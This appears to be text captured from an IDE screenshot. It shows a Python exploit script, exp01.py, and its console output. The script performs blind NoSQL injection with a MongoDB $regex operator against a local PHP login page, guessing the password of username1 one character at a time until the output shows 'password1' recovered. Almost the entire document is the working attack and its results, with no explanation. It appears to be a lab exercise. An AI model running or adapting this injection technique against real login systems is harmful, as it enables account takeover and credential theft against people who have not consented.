 main.py
exp01.py
base64.py
1 import requests
2 import string
3
4 password = ''
5 url = 'http://127.0.0.1/test01/test03.php'
6
7 while True:
8 for c in string.printable:
9 if c not in ['*', '+', '.', '?', '|', '#', '&', '$']:
10
11 # When the method is GET
12 get_payload = '?username=username1&password[$regex]=^%s' % (password + c)
13 url1 = url + get_payload
14 r = requests.post(url=url1)
15 if 'Login Success' in r.text:
16 print("url = " + url1)
17 print("[+] %s" % (password + c))
18 password += c
19
Run: main
C:\Users\20688\venv\Scripts\python.exe D:\Project\pythonProject\main.py
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^p
[+] p
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^pa
[+] pa
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^pas
[+] pas
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^pass
[+] pass
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^passw
[+] passw
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^passwo
[+] passwo
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^passwor
[+] passwor
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^password
[+] password
url = http://127.0.0.1/test01/test03.php?username=username1&password[$regex]=^password1
[+] password1